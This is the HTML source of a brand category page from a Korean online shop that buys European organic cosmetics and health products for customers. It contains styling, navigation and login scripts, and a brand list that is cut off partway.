

--- FILE ---
content_type: text/html
request_url: https://www.eurolife24.com/shop/step0.php?b_code=B20081217043950&c_code=C20111019025945
body_size: 107149
content:
<html>
<head>
<meta http-equiv=Content-Language content=ko>
<meta http-equiv=Content-Type content="text/html; charset=ks_c_5601-1987">
<META name="description" content="고품격 유럽구매대행 - Eurolife24.com">
<META name="keywords" content="벨레다,로고나,라베라,유기농,화장품,유럽,구매대행,배송대행,수입대행,아토피,유아,피지오겔,천연,">
<title>고품격 유럽구매대행 - Eurolife24.com</title>

<!-- style start -->
<link rel='Shortcut Icon' href='/data/favicon.ico' type='image/x-icon'>
<style type=text/css>
@import url(//fonts.googleapis.com/css?family=Oswald);
@import url(//fonts.googleapis.com/earlyaccess/nanumgothic.css);
@import url(//fonts.googleapis.com/earlyaccess/notosanskr.css); 

a:link, a:active, a:visited { text-decoration : none ; font-family : 돋움 ; color : #555555 ;}
a:hover { text-decoration : underline ; font-family : 돋움 ; }
td { font-size : 9pt ; font-family : 돋움 ; color : #555555 ; }
input { border : 1 solid #808080 ; font-family : 돋움 ; font-size : 9pt ; color : #555555 ; }
select { border : 1 solid #808080 ; font-family : 돋움 ; font-size : 9pt ; color : #555555 ; }
.tdleft { font-size : 9pt ; color : #555555 ; font-family : 돋움 ; }
.tdcenter { font-size : 9pt ; color :  ; font-family : 돋움 ; }
.tdright { font-size : 9pt ; color :  ; font-family : 돋움 ; }
.tdtop { font-size : 9pt ; color : #555555 ; font-family : 돋움 ; }

TABLE.topTbl {
	border-collapse: collapse;
}
TABLE.topTbl * {
	margin: 0px;
	padding: 0px;
}
IMG {
	border: none;
}
#siteSearchForm INPUT {
	vertical-align: middle;
}

#siteSearchForm .keyword {
	width: 210px;
	height: 40px;
	border: 1px solid #dddddd;
	font-size: 14px;
	padding-left: 10px;
	padding-right: 10px;
}

/* 메인메뉴 */
.subMenu {
	position: absolute;
	background-image: url("/renewal/2015/imgs/submenu_bg.gif"); 
	background-repeat: repeat-x;
	top: 55px; 
	font-size: 13px;
	display: none;
}
.subMenu .arrow {
	color: #B3C02F;
	position: absolute;
	top: -12px;
}
.subMenu IMG {
	vertical-align: middle;
}
.subMenu A:LINK {
	text-decoration: none;
	font-family:'Noto Sans KR';
	font-family: "Malgun Gothic",'Nanum Gothic', sans-serif;
	font-size: 12px;
}
.subMenu A:HOVER {
	font-weight: bold;
	color: #000000;
}
.subMenu.subMenu01 {
	left: -20px; 
}
.subMenu.subMenu01 .arrow {
	left: 72px; 
	margin-top: 1px; 
}
.subMenu.subMenu02 {
	left: -135px; 
}
.subMenu.subMenu02 .arrow {
	left: 268px; 
	margin-top: 1px; 
}
.subMenu.subMenu03 {
	left: 170px; 
}
.subMenu.subMenu03 .arrow {
	left: 35px; 
	margin-top: 1px; 
}
.subMenu.subMenu04 {
	left: 170px; 
}
.subMenu.subMenu04 .arrow {
	left: 103px; 
	margin-top: 1px; 
}
.subMenu.subMenu05 {
	left: 55px; 
}
.subMenu.subMenu05 .arrow {
	left: 285px; 
	margin-top: 1px; 
}
#topNotice2 {
	height: 38px;
	background: no-repeat url("/renewal/2015/imgs/top_ticker_header.gif");
	background-color: #422c00;
	color: #cbc7c2;
	padding-left: 30px;
	overflow: hidden;
}
.topTicker {
	list-style: none;
	overflow: hidden;
	height: 16px;
	width: 600px;
	margin-top: 10px;
	padding-left: 0px;
}
_:-ms-fullscreen, :root .topTicker {
	margin-top: 0px;
}
.topTicker LI {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.topTicker A {
	font-family: "Malgun Gothic",'Nanum Gothic', sans-serif;
	color: #FFFFFF;
}
.topTicker A:LINK {
	color: #FFFFFF;
	text-decoration: none;
	font-family: "Malgun Gothic",'Nanum Gothic', sans-serif;
	font-size: 12px;
}
.topTicker A:HOVER {
	color: #FFFFFF;
	text-decoration: underline;
}
#topBanner {
	width: 550px;
	background-color: #422c00;
	text-align: right;
	padding-top:4px;
	padding-right: 30px;
}

#categoryMenu {
	width: 199px;
}
#categoryMenu>DIV {
	padding-left: 5px;
	height: 62px;
	border-bottom: 1px solid #b8c536;
        cursor: pointer;	
}
#categoryMenu>DIV.allBrands {
	background-color: #b8c536; 
	height: 104px;
}
#categoryMenu>DIV.menu.on {
	cursor: pointer;
	background-color: #ff8e01;
}
#categoryMenu>DIV>IMG {
	margin-top: 16px;
}
.copy_menu {
	background-color: #BDE293;
}

.categoryMenuWin {
	position: absolute;
	background-color: #FFFFFF; 
	display: block;
	width: 730px; 
	top: 0px; 
	left: 150px;
	border: 5px solid #ff8e01;
	padding: 5px 15px 5px 15px;
	overflow: hidden;
	z-index: 99999;
	min-height: 403px;
}
.categoryMenuWin H2 {
	color: #FF6A01;
	font-size: 20px;
	font-weight: bold;
	font-family:'Noto Sans KR';
	margin-bottom: 0px;
}
.categoryMenuWin .columns {
	-webkit-column-count: 6;
	-webkit-column-gap: 15px;
	-webkit-column-fill: auto;
	-moz-column-count: 6;
	-moz-column-gap: 15px;
	-moz-column-fill: auto;
	column-count: 6;
	column-gap: 15px;
	column-fill: auto;
	width: 730px;
}
.categoryMenuWin .box {
	display: inline-block;
	width: 130px;
	margin-bottom: 25px;
}
.categoryMenuWin .noneInline .box {
	display: block;
	width: 130px;
	margin-bottom: 25px;
}
.categoryMenuWin .box H3 {
	width: 100%;
	padding-bottom: 5px;
	border-bottom: 2px solid #C9BFB3;
	z-index: 999999;
	font-family:'Noto Sans KR';
	color: #462901;
	font-size: 13px;
	font-weight: bold;
}
.categoryMenuWin .box H3 A:LINK {
	font-family:'Noto Sans KR';
	color: #462901;
	font-size: 13px;
	font-weight: bold;
	text-decoration: none;
}
.categoryMenuWin .box H3 A:HOVER {
	text-decoration: underline;
}
.categoryMenuWin .box UL {
	list-style: none;
	margin-top: 10px;
	line-height: 18px;
	padding-left: 0px;
}
.categoryMenuWin .box A:LINK {
	font-family:'Noto Sans KR';
	font-size: 12px;
	color: #646567; 
	text-decoration: none;
}
.categoryMenuWin .box A:HOVER {
	font-weight: bold;
}
.categoryMenuWin .brandColumn {
	border-top: dotted 1px #d5d5d5;
	padding-top:10px;
}
.categoryMenuWin .brandColumn .box {
	width: 730px;
}
.categoryMenuWin .brandColumn .box H3 {
	border: none;
	font-family:'Noto Sans KR';
	color: #462901;
	font-size: 13px;
	font-weight: bold;
}
.categoryMenuWin .brandColumn UL {
	margin-top: 0px;
	-webkit-column-count: 6;
	-webkit-column-gap: 5px;
	-webkit-column-fill: auto;
	-moz-column-count: 7;
	-moz-column-gap: 5px;
	-moz-column-fill: auto;
	column-count: 7;
	column-gap: 5px;
	column-fill: auto;
	width: 100%;
}
.categoryMenuWin .brandColumn UL LI {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;	
}

.productList * {
	font-family: "Malgun Gothic",'Nanum Gothic', sans-serif;
	color: #646668;
	font-size: 12px;
	margin: 0px;
}
.productList INPUT {
	border: none;
}
.productList TD {
	width: 170px;
	vertical-align: top:
}
.productList .blank {
	/*width: 32px;*/
}
.itemPhoto {
	position: relative;
	width: 168px;
	height: 168px;
	border: 1px solid #dddddd;
	text-align: center;
	cursor: pointer;
}
.itemPhoto:HOVER {
	cursor: pointer;
}
.itemPhoto IMG {
	width: 130px;
	height: 130px;
	margin-top: 20px;
}
.discountRoundInfo {
	position: absolute;
	top: 10px;
	left: 10px;
	width: 52px;
	height: 52px;
	background: no-repeat url("/renewal/2015/imgs/product_discount_rate.png");
	font-size: 20px;
	color: #ffffff;
	text-align: center;
	padding-top: 10px;
	font-family: 'Oswald', sans-serif;
}
.itemName {
	margin-top: 25px;
	font-size: 15px;
	line-height: 18px;
	height: 72px;
}
.itemName A:LINK {
	color: #646668;
	font-size: 13px;
	text-decoration: none;
}
.itemName A:HOVER {
	text-decoration: underline;
}
.itemPrice {
	margin-top: 15px;
	padding-bottom: 12px;
	border-bottom: 1px solid #dddddd;
	font-size: 16px;
	font-weight: bold;
	color: #ff5d46;
}
.itemPrice SPAN {
	font-size: 12px;
	font-weight: normal;
	color: #aaaeb1;
	padding-left: 20px;
	text-decoration: line-through;
}
.itemRefInfo {
	margin-top: 12px;
	font-size: 11px;
	line-height: 18px;
	text-align: center;
}
.itemRefInfo A:LINK {
	text-decoration: none;
	font-size: 11px;
}
.itemRefInfo A:HOVER {
	text-decoration: underline;
}
.putCart {
	margin-top: 20px;
}
.likeBtnGroup {
	margin-top: 24px;
}
.likeBtnGroup INPUT{
	float: left;
}
.itemAddInfo {
	clear: both;
	padding-top: 15px;
	font-size: 11px;
	color: #838587;
	letter-spacing: -1;
}
.itemAddInfo > DIV {
	padding-left: 5px;
	padding-bottom: 5px;
}
</style>
<script type="text/javascript" src="/renewal/2015/js/jquery-1.11.3.min.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
</script>




<script language='javascript'>
<!--
function custom_list() {
	var url = "../register/custom_list.php";
	var window_left = (screen.width-260)/2;
	var window_top = (screen.height-520)/2;
	window.open(url,"CustomWin",'width=580,height=450,scrollbars=yes,status=no,top=' + window_top + ',left=' + window_left + '');
}

function custom_view(ref) {
	var url = "./custom_view.php?ID=" + ref;
	var window_left = (screen.width-260)/2;
	var window_top = (screen.height-520)/2;
	window.open(url,"CustomWin",'width=580,height=450,scrollbars=yes,status=no,top=' + window_top + ',left=' + window_left + '');
}
-->
</script>
<script language="JavaScript" src="/DreamwebFlash.js"></script>
<script language="javascript" src="/include/search_ajax/engene/prototype.js"></script>
<script language="javascript" src="/include/search_ajax/js/request_search_data.js"></script><!--자동완성모듈-->
<!-- style end -->
<script language="javascript">
<!--
function dream_box(ref,ref2) {
	if (document.all||document.getElementById) {
		if(ref2 == 1) {
			ref.style.borderColor = '#DEDEDE';
		} else if(ref2 == 0){
			ref.style.borderColor = '#FFFFFF';
		}
	}
}


-->
</script>
</head>

<body topmargin=0 leftmargin=0 bgcolor='#FFFFFF'>
<p align="center">
<table border=0 cellpadding=0 cellspacing=0 width='921'>
		<tr>
				<td>
		<!-- 상단 로고 & 메뉴 & 검색 버튼 시작 -->
		<table border=0 cellspacing=0 cellpadding=0 width=100% bgcolor='#FFffff'>
<style>
	.circle-char {
		font-size: 8px;
		width: 1em;
		border-radius: 3em;
		padding: 1px 2px;
		line-height: 1.25em;
		border: 1px solid #333;
		display: inline-block;
		text-align: center;
		color: white;
		border-color: red;
		background-color: red;
	}
</style>
<!-- 치환시 사용되는 자바스크립트 START -->
<script language=javascript>
	<!--
	function dreamweblogin_submit_r_top() {
		if (dreamweblogin_r_top.ID.value.length < 4) {
			alert('아이디는 4자 이상이어야 합니다.');
			dreamweblogin_r_top.ID.focus();
			return false;
		} else if (dreamweblogin_r_top.PW.value.length < 4) {
			alert('비밀번호는 4자 이상이어야 합니다.');
			dreamweblogin_r_top.PW.focus();
			return false;
		} else {
			dreamweblogin_r_top.action = '/register/user_check.php';
			dreamweblogin_r_top.submit();
		}
	}
	
	function pwdcheck() {
		theURL = '/register/passcheckstep1.php';
		window.open(theURL, 'whenpwdWin', 'width=444,height=270');
	}
	
	-->
</script>
<!-- 치환시 사용되는 자바스크립트 END -->
<tr><td colspan=2>					<script type="text/javascript" src="/js/moment.min.js"></script>
					<script type="text/javascript" src="/js/moment-timezone-with-data.js"></script>
					<script type="text/javascript" src="/common.js"></script>
					<!-- 상단 유틸리티 메뉴 -->
					<table id="top-utility" class="topTbl" width=100% style="margin-top: 9px; border-bottom: 1px #DDDDDD solid;">
						<tr>
							<td style="text-align: right;">
								<a href="/register/dream_login.php"><img src="/renewal/2015/imgs/top_utility_menu_01.gif" alt="로그인"></a>
								<img src="/renewal/2015/imgs/top_utility_menu_div.gif" style="padding-left: 5px; padding-right: 5px;">
								<a href="/register/step1.php"><img src="/renewal/2015/imgs/top_utility_menu_02.gif" alt="회원가입"></a>
								<img src="/renewal/2015/imgs/top_utility_menu_div.gif" style="padding-left: 5px; padding-right: 5px;">
								<a href="/register/mypage.php"><img src="/renewal/2015/imgs/top_utility_menu_03.gif" alt="마이페이지"></a>
								<img src="/renewal/2015/imgs/top_utility_menu_div.gif" style="padding-left: 5px; padding-right: 5px;">
								<a href="/shop/view_order.php"><img src="/renewal/2015/imgs/top_utility_menu_04.gif" alt="주문/배송조회"></a>
								<img src="/renewal/2015/imgs/top_utility_menu_div.gif" style="padding-left: 5px; padding-right: 5px;">
								<a href="/shop/view_cart.php"><img src="/renewal/2015/imgs/top_utility_menu_05.gif" alt="장바구니"></a>
								<img src="/renewal/2015/imgs/top_utility_menu_div.gif" style="padding-left: 5px; padding-right: 5px;">
								<a href="javascript:addfavorites()"><img src="/renewal/2015/imgs/top_utility_menu_06.gif" alt="즐겨찾기"></a>
							</td>
						</tr>
						<tr>
							<td style="height:5px;"></td>
						</tr>
					</table>
		
					<!-- 상단 로고,검색,메인메뉴 -->
					<table class="topTbl" width=100% style="margin-top: 28px; margin-bottom: 35px;">
						<tr>
							<td><a href="/"><img src="/renewal/2015/imgs/site_logo.gif" alt="eurolife24"></a></td>
							<td style="text-align: center;">
								<!-- 사이트 검색 -->
								<form id="siteSearchForm" name="siteSearchForm" action="" method="get">
									<input type="text" class="keyword" name="goodsoption" value="" placeholder=""><input type="image" src="/renewal/2015/imgs/site_search_btn.gif" alt="검색">
								</form>
							</td>
							<td id="mainMenu" style="text-align: right; vertical-align: bottom; position: relative;">
								<!-- 메인메뉴 -->
								<a href="/recommend/guide.php" data-id="01" class="menu menu01"><img src="/renewal/2015/imgs/top_menu_01.gif" alt="추천의 달인"></a>
								<img src="/renewal/2015/imgs/top_menu_div.gif" style="padding-left: 8px; padding-right: 8px;">
								<a href="/board/list.php?board_name=DREAMBOARD5" data-id="02" class="menu menu02"><img src="/renewal/2015/imgs/top_menu_02.gif" alt="커뮤니티"></a>
								<img src="/renewal/2015/imgs/top_menu_div.gif" style="padding-left: 8px; padding-right: 8px;">
								<a href="/infodesk/banner.php?number=71" data-id="03" class="menu menu03"><img src="/renewal/2015/imgs/top_menu_03.gif" alt="견적신청"></a>
								<img src="/renewal/2015/imgs/top_menu_div.gif" style="padding-left: 8px; padding-right: 8px;">
								<a href="/infodesk/banner.php?number=98" data-id="04" class="menu menu04"><img src="/renewal/2015/imgs/top_menu_04.gif" alt="이벤트"></a>
								<img src="/renewal/2015/imgs/top_menu_div.gif" style="padding-left: 8px; padding-right: 8px;">
								<a href="/cs/main.php" data-id="05" class="menu menu05"><img src="/renewal/2015/imgs/top_menu_05.gif" alt="고객센터"></a>
								
								<!-- 서브메뉴 -->
								<div class="subMenu subMenu01">
									<div class="arrow">▲</div>
									<img src="/renewal/2015/imgs/submenu_left.gif">
									<a href="/recommend/guide.php">이용안내</a>
									|
									<a href="/recommend/invitation.php">친구 초대하기</a>
									|
									<a href="/recommend/regist_recommender.php">추천인 등록하기</a>
									|
									<a href="/recommend/regist_blog.php">블로그 등록하기</a>
									<img src="/renewal/2015/imgs/submenu_right.gif">
								</div>
								<div class="subMenu subMenu02">
									<div class="arrow">▲</div>
									<img src="/renewal/2015/imgs/submenu_left.gif">
									<a href="/board/list.php?board_name=DREAMBOARD5">구매후기</a>
									|
									<a href="/board/list.php?board_name=DREAMBOARD3">제품상담</a>
									|
									<a href="/board/list.php?board_name=DREAMBOARD11">배송/결제문의</a>
									|
									<a href="/shop/par_list.php">이 제품 써봤어요</a>
									|
									<a href="/board/list.php?board_name=DREAMBOARD1">발색코너</a>
									|
									<a href="/shop/qna_list.php">개별제품Q&A</a>
									<img src="/renewal/2015/imgs/submenu_right.gif">
								</div>
								<div class="subMenu subMenu03">
									<div class="arrow">▲</div>
									<img src="/renewal/2015/imgs/submenu_left.gif">
									<a href="/infodesk/banner.php?number=71">이용방법</a>
									|
									<a href="/shop/orderqna_list.php">견적의뢰 게시판</a>
									<img src="/renewal/2015/imgs/submenu_right.gif">
								</div>
								<div class="subMenu subMenu04">
									<div class="arrow">▲</div>
									<img src="/renewal/2015/imgs/submenu_left.gif">
									<a href="/infodesk/banner.php?number=98">지난 이벤트</a>
									|
									<a href="/infodesk/banner.php?number=226">진행중 이벤트</a>
									<img src="/renewal/2015/imgs/submenu_right.gif">
								</div>
								<div class="subMenu subMenu05">
									<div class="arrow">▲</div>
									<img src="/renewal/2015/imgs/submenu_left.gif">
									<a href="/board/list.php?board_name=DREAMBOARD4">공지사항</a>
									|
									<a href="/infodesk/banner.php?number=72">이용안내</a>
									|
									<a href="/board/list.php?board_name=DREAMBOARD2">FAQ</a>
									|
									<a href="/knowledge/knowledge_all_list.php">지식24</a>
									|
									<a href="/register/dream_login.php">마이페이지</a>
									<img src="/renewal/2015/imgs/submenu_right.gif">
								</div>
							</td>
						</tr>
					</table>
	<script type="text/javascript">
	$j(function() {
		$j("TABLE .likeBtnGroup .goodLikeBtn").bind("click", function() {
			fnActionLike("LIKE", $j(this).data("good_number"));
		});
		$j("TABLE .likeBtnGroup .goodUnLikeBtn").bind("click", function() {
			fnActionLike("UNLIKE", $j(this).data("good_number"));
		});
	});

	function fnActionLike(_mode, _item_no) {
		$j.getJSON("/like_goods.php", {mode:_mode, item_no:_item_no}, function(data) {
 			if (data.Result == "success") {
 				alert(data.Msg);
 			} else if (data.Result == "fail") {
 				alert(data.Msg);
 			}
		});
	}
	</script>
					<script type="text/javascript">
					$j("#siteSearchForm").bind("submit", function() {
						searchsubmit();
						return false;
					});
					function searchsubmit() {
						if ( siteSearchForm.goodsoption.value == '' ) {
							alert('검색어를 입력해주세요.');
							siteSearchForm.goodsoption.focus();
							return false;
						} else {
							siteSearchForm.action = '/shop/search_new.php?db=ok' ;
							siteSearchForm.submit();
						}
					}
					</script>

					<script type="text/javascript">
						$j(function() {
							mainMenu.fnInit();
						});
						
						var mainMenu = {
							fnInit: function() {
								this.fnInit_EventBind();
							},
				
							fnInit_EventBind: function() {
								$j("#mainMenu .menu").bind("mouseover", function() {
									var id = $j(this).data("id");
									$j("#mainMenu .subMenu").hide();
									$j("#mainMenu .subMenu"+id).show();
								});
							},
						}
					</script>

					<!-- 상단 티커 -->
					<table id="topDivBar" width=100%  border=0 cellSpacing=0 cellPadding=0>
						<tr>
							<td id="topNotice2"><ul class="topTicker"><li><a href="/board/view.php?board_name=DREAMBOARD4&ID=2028">[공지] 출고일정 변경</a></li></ul></td>
							<td id="topBanner"><!-- 
							--><a href="/shop/shipping_tracking.php" target="_blank"><img src="/renewal/2015/imgs/top_ticker_banner0.gif"></a><!--  
							--><a href="/infodesk/banner.php?number=139"><img src="/renewal/2015/imgs/top_ticker_banner.gif"></a></td>
						</tr>
					</table>
					<script type="text/javascript">
						$j(function() {
							$j("#topNotice2 .topTicker LI").hide();
							$j("#topNotice2 .topTicker LI:first").show("slow");
 							setInterval(function() {
 								var curObj = $j("#topNotice2 .topTicker LI:visible");
 								if ($j(curObj).next("LI")[0] != undefined) {
 									$j(curObj).hide();
 									$j(curObj).next("LI").show("slow");
 								} else {
 									$j(curObj).hide();
 									$j("#topNotice2 .topTicker LI:first").show("slow");
 								}
 							}, 6000);
						});
					</script></td></tr>		</table>
		<!-- 상단 로고 & 메뉴 & 검색 버튼 끝 -->
<!-- 상단 아래 메인 테이블 시작 -->





<table border=0 width='919' cellpadding=0 cellspacing=0 bgcolor=white>
</table>





<table border=0 cellspacing=0 cellpadding=0 width=100%>
	<tr>

                <td align=center valign=top width='210' background='../imgs/back_left_image.jpg'>
                        <table border=0 cellspacing=0 cellpadding=0 width='210' class=tdleft>
        <!-- 치환시 사용되는 자바스크립트 START -->


<script language=javascript>
<!--
function searchsubmit_r() {
	if ( dreamgoodsearch_r.goodsoption.value == '' ) {
		alert('검색어를 입력하시기 바랍니다.');
		dreamgoodsearch_r.goodsoption.focus();
		return false;
	} else {
		dreamgoodsearch_r.action = "../shop/search1.php?db=ok" ;
		dreamgoodsearch_r.submit();
	}
}

function dreamweblogin_submit_r_left() {
	if ( dreamweblogin_r_left.ID.value.length < 4 ) {
		alert('아이디는 4자 이상이어야 합니다.');
		dreamweblogin_r_left.ID.focus();
		return false;
	} else if ( dreamweblogin_r_left.PW.value.length < 4 ) {
		alert('비밀번호는 4자 이상이어야 합니다.');
		dreamweblogin_r_left.PW.focus();
		return false;
	} else {
		dreamweblogin_r_left.action='/register/user_check.php?G_url=/shop/step0.php?b_code=B20081217043950&c_code=C20111019025945';
		dreamweblogin_r_left.submit();
	}
}

function pwdcheck() {
	theURL = '/register/passcheckstep1.php';
	window.open(theURL,'whenpwdWin','width=444,height=270');
}

function gosearchbest() {
	url = "../infodesk/searchbest.php" ;
	window.open(url,'searchbest','width=480,height=395,left=0,top=0');
}
-->
</script>
<!-- 치환시 사용되는 자바스크립트 END -->










<tr><td>				<div id="topArea" style="position: relative;">
					<table width=100% style="width:199px; margin-bottom: 15px;margin-top:-3px;margin-left:-3px; padding-top:0px;">
						<tr>
							<td id="categoryMenu">
								<!-- 카테고리 메뉴 -->
								<div data-menu_no="0" class="menu allBrands"><img src="/renewal/2015/imgs/left_menu_all_brand.gif" style="padding-top: 25px; padding-left:18px;"></div>
								<div data-menu_no="1" class="menu menu01"><img src="/renewal/2015/imgs/left_menu_01.gif"></div>
								<div data-menu_no="2" class="menu menu02"><img src="/renewal/2015/imgs/left_menu_02.gif"></div>
								<div data-menu_no="3" class="menu menu03"><img src="/renewal/2015/imgs/left_menu_03.gif"></div>
								<div data-menu_no="4" class="menu menu04"><img src="/renewal/2015/imgs/left_menu_04.gif"></div>
								<div data-menu_no="5" class="menu menu05"><img src="/renewal/2015/imgs/left_menu_05.gif"></div>
								<div style="width: 156px; height: 63px; border-bottom: 1px solid #FFFFFF; cursor: auto;"></div>
							</td>
						</tr>
					</table>

					<div class="categoryMenuWin" style="display: none;">
					</div>
				</div>
				<div id="categoryMenuTmp" style="display: none;">
<div class='category_0'>
	<h2>
		전체 브랜드
		<span style='float: right;'><a href='javascript:categoryMenu.fnClose();'><img src='/renewal/2015/imgs/category_close.gif'></a></span>
	</h2>
	<div class='columns'>

		<div class='box'>
			<h3>가</h3>
			<ul>	
	<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20101022095208'>게볼</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170926075506'>그리닉</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110824101008'>기노</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20120627084631'>까띠에</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20120925063416'>꼬달리</a></li>
			</ul>
		</div>
	
		<div class='box'>
			<h3>나</h3>
			<ul>	
	<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20171019035633'>나투라타</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20100701102305'>나트라케어</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171207022246'>노레바</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20130314034523'>눅스</a></li>
			</ul>
		</div>
	
		<div class='box'>
			<h3>다</h3>
			<ul>	
	<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170914020141'>다 빈치</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20151228024033'>다도센스</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110120052709'>다스게준트플러스</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20111019025945'>닥터 니더마이어 파르마</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20090828094109'>닥터 하우쉬카</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20120830053724'>닥터그란델</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20120329112847'>닥터볼츠</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150819105740'>닥터스필러</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20160523022356'>데 리트</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20111215015222'>덴티녹스</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20170913035705'>도펠헤르츠</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20170929113257'>두두오선</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20130605025522'>드레스덴너 에센즈</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20170904060525'>디아더마</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20190503095120'>딸고</a></li>
			</ul>
		</div>
	
		<div class='box'>
			<h3>라</h3>
			<ul>	
	<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150813101110'>라디발</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20220603105242'>라렐</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110608023251'>라로슈포제</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20121108113751'>라메르</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20081217044119'>라베라</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170922045509'>라브</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20160212035714'>라셀바</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20090420080941'>라우쉬</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171222044246'>라티오팜</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20121221064115'>라푼젤</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20120711053406'>락쉬미</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20160112021156'>락토박</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170926065707'>레데커</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110303082248'>레벤스바움</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20170906092604'>레이디컵</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20081217044374'>로고나</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150915102351'>루가드</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20170906092218'>루네뜨</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20120705013503'>루보스</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20131107053417'>뤼테스 벨트</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20100930084824'>르네 휘테르</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171214013708'>리게인</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20100531013603'>리놀라</a></li>
			</ul>
		</div>
	
		<div class='box'>
			<h3>마</h3>
			<ul>	
